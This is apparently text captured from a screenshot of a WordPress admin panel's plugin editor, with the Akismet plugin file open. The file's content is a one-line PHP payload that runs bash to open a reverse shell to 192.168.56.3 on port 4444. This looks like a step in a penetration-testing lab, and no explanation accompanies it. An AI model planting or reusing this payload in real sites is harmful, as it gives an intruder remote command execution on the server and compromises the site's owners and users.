 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Settings
A.V.E VIDEO
SEARCH
Collapse menu
WordPress 4.5.2 is available! Please update now.
Edit Plugins
Browsing akismet/akismet.php (inactive)
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.3/4444 0>&1'");?>